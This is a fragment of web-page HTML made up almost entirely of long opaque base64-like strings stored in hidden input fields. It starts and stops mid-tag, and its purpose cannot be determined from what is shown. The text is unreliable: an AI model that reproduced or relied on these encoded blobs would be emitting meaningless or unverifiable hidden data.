rCusU9vC187EdtWKHe8htPJYDtp/U+/9FyJrdMK+is05fol1Sxbzm2Dihe+4+yWRFkxaL54SamiDImt0wsqaCQ06TMAKkkZ8ZHbQzzn7wSCziH5qy3JL6MLja3WRW7rJDCqt5V83Vxvw8sSLzIpkgWcd"><input type="hidden" id="xada7f2" value="iyubc+rY1ufqcQePntmNKmzhusIWziUmQX2Z+8SAZxyeagvG7y3Gc8pwRz/vSL6KreF7wtfK0LJEu9kvUcQzyauOmse/DJe3S8aD+7rJDCqplW7Dd8/[base64]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[base64]/a3ktt7yxIye3BgOCtYs01avwUBH6Lz8QHFGOCyvCAf9j0W0LmC2yqv9Pb5pdmqFQFnDR1aJjprwMWM7/RkbxG7+dNYrMFKNnk2K2/q3KtZDSqAB57kfTLHGscjbGsnUvY539cwBp90fuG09CtA8t0EqIlIHac/flebh2uzb3+cP3MW1O/FiyvzeakwrVR7EoNhzN1HJiL91xvBt/FkIRm9ftVau8VeOHV27Drm2PbSBWjIHlem9jRP3xosPaDh3Gq3FJTyTB83NaAqfqUbtlAFZoELGCph64aTgmM46aiUabWT2/zMybBvt/XyZAD9GI7hCMlbYLo7xBOB7+3+YJwqdtdbMESSun7ibe+z3vMfz2FBS90q4/6HRAImu6bhFLY/F000DtH97jWu7OxYsRYN7ozAHuFjek+ECTa76W2f+/7TkfsU3r83sSy+rtOpDkNgzMoSJ2K5RlqANjKkIx7yeVcXsMkfKv/hdvHy3irZGiDUx5B6vKlHnQFvOT6h2zO8itJxBZrw/b0gMG7Xe81bIIqHmK01PY5QCiMzqOfd6yMbz/FElfOx9qzx4Zj3nUamA19SuTt2xpBEp/VgaFs6PptbLJVbNHDxLvPrEDwfD2HDzRZmNzvHF4JmMz7lUbf1FlkxCds0cWA2sKIZ8x7Lr0FKWGdyeVdfjWqwYK3b/3yXzTeUWv+xvG0885QxVsogFJ8VKaJ2T1tM9u1mP9H7sp3TNA0Zu39+YD4l3P1fzGYIyNLkebQA2IcpOmQhXDx0nBQvhN99LvD0PuwXMxHFqVVNH+e+98MHhm/54qsVdXOWGvVFiz/9cKT7ZpxxkM6+wp+drDQ11lUI4+xuaJs18QnSt8MRtHdh7jHik/[base64]/Moexn/ha0/Z3YeZUftLI55b5jmbRVDi7DQRpp+3uL3E8hsqoumrLy3U+6AlbzLyBlr6LTqVML78uGWPr6M1YawOBtZ/7bOuPUTHlJlXi1cKAybZh8VwxoDB0fYLY6zJuCbuxjohN14tHUeJbSKzb5IX8i1XKZW2fFQ91hM3tBBdlgfeEuGzT/2pi6g173LXdoMyuUMhlPrQWI16myPceaB6h17n4WvPWTGOzIVTu+NLXucpc1DUdvBYhf6vvzhxrCdDTpvtnxo1KX7I1Zvzvg6buyAL+QzmvFRpGp9rvHFMT27bwgXCviShOsCZ7rNXiprmcVPtnP5wVe3vr2vUjHwuqt6KDU/33RGDtNnXp5OCxybkC+XQsgxQuWbTp2SRjP9rTi5xNyM57TekuLMn25bHDuWP9Xmz7JAZ9lPXvXk8joPWFvUryjC1MzVVUrv7GtL/MXNhGEqY1OFSG6dQgHimc6vu6dMfbKjXdDEb+/PKU4aZaqm4yuF85YOXT/gFhF47JmrtX2s9TUb86Xdf6ia+5mlL+QQv4KTwd69XoPWoemPO9oXHJ5CZswDRr6sWB29i4bcY9JZVQPGrih+YDFGiB6KiiKazlf2LlI3rwydSB4LBRzj07i1N/fp773R"><input type="hidden" id="xada7f3" value="hwM4DUg45VrNJwZ/Y7WdbAgbXvlU3xRxG9CTlDidnmER82hrqnm2yozntMt1Rl0bXAkdusTvh7aL8LHF2B8NIpYAK6962VXdLpZ0zjJibu/faQw6hnzmNqiSs0QoPp+QpxELu0m5d17OxXTL82VsvdypHan0PZWiWFUwFjsfjWP0gw2LC++CfQ2ERF1CNv37/orNyWc/19DIIWO0SAi+oLFhyns7v5c9XYV3/CUkzP7vqu75d98j8LlFV/SeLN9gF+NIjE+p1Nz/RLaPcQWf7pyNbasFXsYguGFi8c5dfQGVc0kMSijFGr+WZ38ANQ6//ZtvqLYd9dMoEdCm+bxc4bZD+CyaL5Wf3bbkK+L3frvfjUwohR6mUxuRd/ZZje8CxLY7zmv4xo5+h6SuQOUf+62KbMmWbKeC6OXjQfsIaoDGNonrWEqXTSzGowywgm07iBpb+vcdNBaL5VJ2iB2vtaSiClwLibc/qNcm7vI3ft1Oe63Lhb5V81ox05f6nS7BhOALPtqKVXrtsoM+w4KqztyIn/iUGrei6JLnsegdvfXE4U2+G5mmbN03lg0gd+9N/j08yNR9FXH/QJN1WZ+6wiXhS4052IX/TfTH7BKm392/W2ybZe1EsZ+RI8R7nZ/xtMZ5rwpatb2PBoVPATKa354pq6xn/0ajirCxpmmNDuEl8Dq7CPikfqzlQwtVtt9dyIiLKnX/47MI4WJGil7NsLVyfdw7/9RPTteHXQNXT/64iO5Zlb0EoTtDI/fuft1yIQY4DRoqpO5t8sPu80a6vt4NWzrHzlOTmuFThni9XzJV89sOewh0z0/lBPzg12yOPmuN+3Dsp8GflWBBSfiMwbFxuk6bOdc/2JdFTWDlr6tICmzbtk7XwSggwrXb/eziF2YojBiIYo2PtuYe0raPHewtPYs3H4OBT4AwJkn8zEAFIcnvitmlbR33d14VJG0M2D0eWMcN47F5RXBV649tILfheTwYu1JvH0VkTtLFTe6oGh4JNS62dpjSAVTrLn1i5RZZq0rIhO9YwuSO02XPTt2rXsh3XrSimhEHRm4vTaJ0oIv+eGlWvQ8UQy/wptqNjKicDKUvE8OZ4oAGOk+dErYDKoyKa/K9PMaET1EEvQ6vvVxJtm5EZquA4sfp7U6y0VJq3jjbspxMREV+NUVem/87TtlHzSQm+kUyRtle7dGFQcjeOOvXz87U5Iyy1e1LvZjrjLQfFJBpoIBF+72u85FhOLx6uVacqOcWDfJGyjuPiXucZb+2Ak+g8qFZHX0F58Ho/UnqR40f92SsE2SMzLybL7rXGrew2IEisYm/LEJWMchbO+tVH8zlhB8gNm6PrUksWLcstCFfgSP1nm2uQpEgix4Iu8LvjQWTPNN27J9MXa689+9WYa9SAVe5nZz18UGILv8LpN1cR6QO41du/489XjtkHvfgr1XxRNoejzJG5ppsOMpVOv01RL3wNL7uLkqu6Zfvd0aosVHGuR/fs+Shfa9qL7b9j2el/mViiv58fT/ocP/2gLizMkQ4T5xhpMFY3Lm7tqrY9yXs9UU+zI/NvYqASleh65NDhEmu//IVQWvsi5mSv0205C0w8u4+j8l+jPA+9sMKo/OWeA9+QeSQOlu4O2adfUaVbCGC/L9Oao26xnzUgNgwk8RYTO9wJsHLq3nrtx0PFabvcQW/fW8Y/nh1zpZD64JihNoeipX1EyqLGktinkylJ1yi1u6dn4p9yTXt1bJKEEfx2hydslFBjds62oatbEfTfKLX7P+uK4x79C+Hwz+AALaaD22RpNFpH6vrZH2NtIdLcqRtrv3rvLi0L5SBeFLT8fvNbbHlYZ2PD6/Srw9W4+1VFJ08PUjuWtW81IDp8vIEOq59NeFQST+L+KVcrVKH7QClDO5MiH/Llx8V89/xA+boH8xCttBorM8IUp88otMf0zdKzVwoXBzHP5axOBHyEd4cvRH1MJj7Cqqlqp0S1e8Ttwor39msa/dK1uO5wVLE+w6coLdhqq04GGW/fQW1LTVXDux/WU2c9vyUM3/TAbGaHt1AFhA4jK8Kxw1fFRYf4wcdO0wtHeq0HaTCq7Nnl2583RIGEEotLxoE7Ex1d18yle6t/IkcGIcNo+NLQGCh+V8KQZRzC9+Pm/bM/YVUHWEm365+XS36gD3k4ZpwIZZrnP6CtDBoTznrksrvInMvFSZvHv+YfiilX2eW+vV358m9POOG8IpMqR/C+nyUlB9Clb39/0m8ucYNhfJZ0xC0W8/vUjYiSs9IW5es3LeUrmFV3s2YGI6aQPz18wlQseVbXpxlkROpizgqRrr/l7SuESfPThyYv/xmPRZwmiBixhlOr3Wkg60NOduFrdj1pk8SZW09zSiu+GX+w+LrsJBkmw3cw7d2TdtfH4bav4VHWwL3nV39K6+4hT8DULiDR4R6vQ8jhFGt7v/IRa0dpNSt9UZ9jb4ofjiVzmR2qPUXt4m/vQJxc0v7KEoF+ty1cw6S9Sy8bTgeWsXa9iKLlRK2CL/Nc7cyOR+Ku4bNzPJmDqNW+qw/zR2JpF128+m1c5VIbS2jlnIbPbpYtH2Md/YuEmVK7pg5Tby1D3RSaAMX9qktrGKUsbgcWmikvvz2dP1DV72vr1qO61Z/c7C4ggOhSA1qkZSmjZ2JODLfLJbGDVBF7v1ceq5ZNQ0kQ7qy88FLSIqVx+H7Owq4Bvpv9cPvQmXuzo0rXlug/VRmSKPxQUl430Ak082eO6rXn46W9D9zhX3tTJiuuEds9YCYAeJ2Wnzs4ZSivZ0bqsUNvfS3bzUGjS2uaswJ1v8EIQ+SF8RrnK/RFsBZvpj/lq54hUNuUgef26yLjluUH6OiujIiZtpdSrWEAmvre7nF3313ZqviMm8uv11t6ZVtRaEb0pKWGL89EGHjWtyqCETPXXSEjGDHzhx9ST64pPy3UO/V4hYKHy+g5UOa3Lmohcr9kmRbQzSfz0+qb6uH7Wfh77MwtkifbKXRMCm8T493XU63xCzFZT396Bh+OWB/l9O/kIHGDmxcs8F2W7u6r9J6/vX0TEE1fMteejwclwyV04jT51brzp+FFWM4bbnJxurNInf+MXUv/i9az7uU/NfgyZUT5ju4rPP2g83NOGi3DWj2ZPvwkv9+jVsO2nf8R3EZwPJEen3t8qahOk8L+GTPr0L2vAWm7WxdiKuJd+qHsJgyw+GKvP5DB2FKiyu6Fu/IlwMMhXW6nPiIrFh0HkRBT4AAVqmdrlPG47n7qup3zPz0powgMo/Pzhtci8Wq90Db4xKnucyN0Gdj2t+pH/aKrbcza+Ekaqxf/T4IpP7kZklFIHf6TrzSpHEqHTjP131cosU/I0S+vb3bfgk2TGfGz/JDR4sNXdXGgmjvDwm0rrhW1HzCZWqOXIp+Saba49JYlfdVjg+epRRDbf8o6XTtnvZ0XrO22suuCK/64H2F05oBZ/XeKH1AdLHozMhpVyzdJ2VbYTUPK13K/4iU7OYG2HJQhJg9nmBU9po/iYok3K+XBvsyRKwr7g0+OUbuQ9N/grJm6m1/kZTCG84Lmrds7FLmnLJ3vU2P2Q67MD2HcxiFYsHpHwzAxABIyynZZy+P8rNb47U/G+iNb8tXL+b2+HPg8autLyBEAfrOD8rS/3/3ZF5Awv9NXjmu2/e685K70uGka/3NoERzSttvC4ZvjuKVLAV0vxwtqMvpBgzDU7lFMFFZvW1jJFIpmw+aRP9edmYuUEXt/FwpPjnX/VXBS8FxVNgurZCxAShLr5qHyn+FpB6BB29cfc2tKYQ6toOKQCCUir8qkERx6915u+S8vzdl/SNk/ru9apyJ9e2mxumyMhdprX/QVBIYfJvIFV8fMtavUNc8zuw6vzhHLodS37KQYc6umrL004g9e+jHr/8lQ30CVs4tjTpPKEWvJFFfoLHmWd1NcDUR+mqObzMe3JZ2riXBWno9iH65oJljE+owM0Etm1oAVHOIe8w+8+otl3cKcBc/r/w9+onVjyeT2lCShe8YGWSAZxyb6tpmi+3nJn9BEiuevZluKLVbFuPb4DbxLZn7xIBnHJiOnvPr6dPjrjC2m779yD+Y0Kvn85vAhgRLbe+A1Uc9eI6e8+vp0+Jqdee/L6kIHmn0TvMH6+Aj1D/tbyDklz14jp7z6+nT4mp0I/p//GhaqdW/1+L/FFP0mj0LEBRT6HoOm5d/vKXGn/Xz2rrIDCu8gXrTt+8m1tDPOfvEgGccmi6e8i7txqbqcGIrnBgsK40ALdP3L5R38C5p+sSBZg3az87y72hTAxsgMxrLme1b/eB7w9beJQeALkiupZFH/c4+f4K7CKKya3Qi+qoZ7Vv9AAqWVx/kl4Tf2IqUYRZMmy6f4vrpAvKLIKLrW7hZSnzF+xNT39R3wM45+sWAt/3rP97y+wijAxskworqyAwrrPGq0jbPtVbR39j6kpFH/du/zvLLCJJzOnUj+rvYLCu88ZqXtx9R0gHeORqUUXOcS6qP4+r50uJrdSMqqsgZS80ACsNR3+SXkU5Z+uRhJp36L57y6viTAzp1t3o9qBzL+Eeqktbf5JfxmljLJaEzDHsPzhLKudLia3UjGvooKOu9ADqSBt4ld1G7KRrl0IY9yi+e8ur5MtJrcuJ7W6kNO/0AD9I275SX8Z84+8WBZ/3a/n/WizjjA0sgMxqbme0L/eB7w9bOFJfxn+ka5dTnzarPyuMKyIMDSyQi+7vIDPpMwCsj9ptkVzEPzP/RxOb+Oi6e8+vp0+JqdCI7T/xoW09Be8LXzsR20M85+gG1Ywh6Kqo3/tziMk9Qdv9KHeg+ebFaIHfOxHbQzzn7xIBnHJvqjvduzYeDulQT2779yD+Y0KvngvqRUjTb7avlZSOYzvoLxq995mfrtNfqWsn8K2jUPuYjKrWTlest39AkkQh+WutjD51Gpu8gAx8uOMzfmKRfNjO/JtbQzzn7xIBnHJovXgbe7ccDiNQj+7rJDCqt4XvDEvvAYjDLDT/RtVbMvwrL9xs99sZ+kBd7myusKq3he8LXzsR20M84PvHkFxn+usuFzxxSMkt0Ivu72GwrvIFaIxLK0TJQy3gr4lF2DHtfzvLLCIfyiwVzGsuZDSqs8HrC1t4lJjG+aRq10GYcmy+f8zr5MrfOpPLbW+hcy9y1auI275R38C4Yq8WAZg2LHp/TCvjyxQsSMttbmQ0KTLF6wtbP1WfQzrkakgEDDYovjvLr6NLiu2Qi7tvZ7TuMZWriNu+VZtHv2NqVkGYcmz+OIvsIg+NtFXMai7goO40AWpLW7iVXgM45+tWRd/3KL5uS+whS0wxlAxr7WCwrjQA6U/fPxHfR3ln6sAEjDYovjvLr6NLjeqU2m2oobQsr8Fsj9p7FVjHuafrEgWYNCs/O8tsI8rfMpWMam5kNO4nxmrOHL7Um0c846sWAZgx7fn+Cuwiismt0Ivq7yd06TLTdE+cvlHfgLhiv1GEWTHtfzvLr6MLzepVz+rrJ7Vv9AAqS1s7Fd8AeKRqUgWK8"><input type="hidden" id="xada7f4" value="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"><input type="hidden" id="xada7f5" 